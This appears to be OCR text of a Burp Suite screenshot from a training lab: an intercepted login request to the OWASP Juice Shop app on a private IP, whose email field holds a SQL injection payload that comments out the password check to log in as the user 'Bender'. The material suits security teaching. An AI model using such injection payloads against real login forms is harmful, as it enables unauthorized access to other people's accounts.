 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://10.10.186.148:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.186.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://10.10.186.148
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.186.148/
13 Cookie: io=n2MS6WgQgoLvsHGYAAAB; language=en; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJrOXYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
14
15 {
"email":"bender@juice-sh.op' --",
"password":"q"
}